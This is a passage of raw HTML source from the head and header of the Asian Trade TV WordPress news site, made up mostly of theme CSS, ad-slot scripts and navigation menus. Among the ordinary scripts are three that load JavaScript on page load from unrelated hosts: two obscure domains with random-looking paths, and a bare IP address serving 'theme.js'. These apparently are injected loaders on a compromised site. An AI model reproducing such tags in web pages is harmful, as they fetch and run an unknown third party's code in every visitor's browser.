.playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #b70909;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(183,9,9,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #b70909;}}.tie-cat-369,.tie-cat-item-369 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-369:after{border-top-color:#e67e22 !important;}.tie-cat-369:hover{background-color:#c86004 !important;}.tie-cat-369:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-6989,.tie-cat-item-6989 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-6989:after{border-top-color:#9b59b6 !important;}.tie-cat-6989:hover{background-color:#7d3b98 !important;}.tie-cat-6989:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-6991,.tie-cat-item-6991 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-6991:after{border-top-color:#34495e !important;}.tie-cat-6991:hover{background-color:#162b40 !important;}.tie-cat-6991:hover:after{border-top-color:#162b40 !important;}.tie-cat-847,.tie-cat-item-847 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-847:after{border-top-color:#795548 !important;}.tie-cat-847:hover{background-color:#5b372a !important;}.tie-cat-847:hover:after{border-top-color:#5b372a !important;}.tie-cat-6992,.tie-cat-item-6992 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-6992:after{border-top-color:#4CAF50 !important;}.tie-cat-6992:hover{background-color:#2e9132 !important;}.tie-cat-6992:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #b70909;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asiantrade.tv/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","security":"c443e40a9d","gallery_scrolloffset":"20","eppathtoscripts":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asiantrade.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asiantrade.tv/wp-json/wp/v2/posts/25715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiantrade.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asiantrade.tv/?p=25715' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/TopHeaderad1', [[300, 250], [970, 90], [970, 250], [336, 280], [728, 90]], 'div-gpt-ad-1720806798372-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/topheaderr1', [[300, 250], [336, 280], [728, 90], [970, 90], [970, 250]], 'div-gpt-ad-1720807189682-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar1', [[300, 600], [300, 250], [336, 280]], 'div-gpt-ad-1720807398832-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar2', [[300, 600], [300, 250]], 'div-gpt-ad-1720807502022-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar3', [[300, 250], [300, 600]], 'div-gpt-ad-1720807564169-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar4', [[300, 600], [300, 250]], 'div-gpt-ad-1720807656419-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar5', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720807761301-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homeadblock1', [[336, 280], [300, 250]], 'div-gpt-ad-1720808804612-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/AboveFooter', [[728, 90], [300, 250], [970, 250], [970, 90]], 'div-gpt-ad-1720854796096-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/BelowArticle', [[300, 250], [728, 90]], 'div-gpt-ad-1720854942790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/CategoryPages', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720855036094-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/ContenAd1', [[300, 250], [336, 280]], 'div-gpt-ad-1720855435588-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#e80b0b" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://asiantrade.tv/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5477650200378683&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-270x270.png" />
<style id='mcwp-custom-inline-css' type='text/css'>
#mcwp-4127.mcwp-crypto .cc-coin b { color: #000000; }
/*# sourceURL=mcwp-custom-inline-css */
</style>
</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-25715 single-format-standard wp-theme-Jannah-wp-themejannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="Asian Trade TV" href="https://asiantrade.tv/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png" alt="Asian Trade TV" width="150" height="128" style="max-height:128px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /22819928141/TopHeaderad1 -->
<div id='div-gpt-ad-1720806798372-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720806798372-0'); });
  </script>
</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://asiantrade.tv/">Home</a></li>
<li id="menu-item-23291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23291"><a href="https://asiantrade.tv/category/business/">BUSINESS</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://asiantrade.tv/category/trade-of-asia/">Trade of Asia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://asiantrade.tv/category/cpec/">CPEC</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asiantrade.tv/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://asiantrade.tv/category/exhibitions/">Exhibitions</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asiantrade.tv/category/events/">Events</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://asiantrade.tv/category/youth-empowerment/">Youth Empowerment</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://asiantrade.tv/category/world-trade/">World Trade</a></li>
<li id="menu-item-11367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11367"><a href="https://asiantrade.tv/stock-market/">Stock Market</a></li>
<li id="menu-item-7749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7749"><a href="https://asiantrade.tv/forex-news/">Forex News</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://asiantrade.tv/crypto-news/">Crypto News</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://asiantrade.tv/category/it-news/">IT News</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-237"><a href="https://asiantrade.tv/category/videos/">Videos</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://asiantrade.tv/khwaboo-say-tabeer-tak/">Khwaboo Say Tabeer Tak</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://asiantrade.tv/about-us/">About Us</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4123"><a href="https://asiantrade.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://asiantrade.tv/contact-us/">Contact Us</a></li>
<li id="menu-item-13680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13680"><a href="https://news.google.com/publications/CAAqBwgKMIPgrgswkOvGAw?hl=en-PK&#038;gl=PK&#038;ceid=PK%3Aen">Google News</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
				<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
